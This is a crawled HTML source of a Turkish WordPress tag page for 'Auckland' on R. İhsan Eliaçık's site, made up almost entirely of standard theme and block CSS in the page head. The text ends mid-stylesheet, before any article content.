

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ihsaneliacik.com/tag/auckland/
body_size: 21213
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>Auckland &#8211; R. İhsan Eliaçık</title>
<link rel="alternate" type="application/rss+xml" title="R. İhsan Eliaçık &raquo; akışı" href="https://ihsaneliacik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="R. İhsan Eliaçık &raquo; yorum akışı" href="https://ihsaneliacik.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="R. İhsan Eliaçık &raquo; Auckland etiket akışı" href="https://ihsaneliacik.com/tag/auckland/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/site-title/style.min.css */
</style>
<style id='wp-block-site-tagline-inline-css'>
.wp-block-site-tagline{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/site-tagline/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/navigation-link/style.min.css */
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://ihsaneliacik.com/wp-includes/blocks/navigation/style.min.css?ver=6.9' media='all' />
<style id='pulitzer-navigation-inline-css'>
.wp-block-navigation:not(.has-text-color) .current-menu-item > a {
	color: var( --wp--preset--color--contrast );
}

.wp-block-navigation__responsive-container.is-menu-open {
	--wp--style--root--padding-bottom: var(--wp--style--root--padding-right);
	--wp--style--root--padding-top: var(--wp--style--root--padding-right);
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/navigation.css */
</style>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/site-logo/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-query-title-inline-css'>
.wp-block-query-title{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/query-title/style.min.css */
</style>
<style id='wp-block-pullquote-inline-css'>
.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote :where(cite){color:inherit;display:block}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/pullquote/style.min.css */
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-title/style.min.css */
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-date/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='pulitzer-paragraph-inline-css'>
.has-drop-cap:not(:focus):first-letter {
	font-size: 6.6em;
	margin-top: .225em;
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/paragraph.css */
</style>
<style id='wp-block-post-excerpt-inline-css'>
:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-excerpt/style.min.css */
</style>
<style id='pulitzer-post-excerpt-inline-css'>
[class*="is-style-pulitzer-clamp-lines-"] p:first-child {
	display: -webkit-box;
	-webkit-box-orient: vertical;  
	overflow: hidden;
}

.is-style-pulitzer-clamp-lines-2 p:first-child {
	-webkit-line-clamp: 2;
}

.is-style-pulitzer-clamp-lines-3 p:first-child {
	-webkit-line-clamp: 3;
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/post-excerpt.css */
</style>
<style id='wp-block-post-template-inline-css'>
.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-template/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='pulitzer-social-links-inline-css'>
.wp-block-social-links .wp-social-link svg {
	transform: scale( 80% );
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/social-links.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s 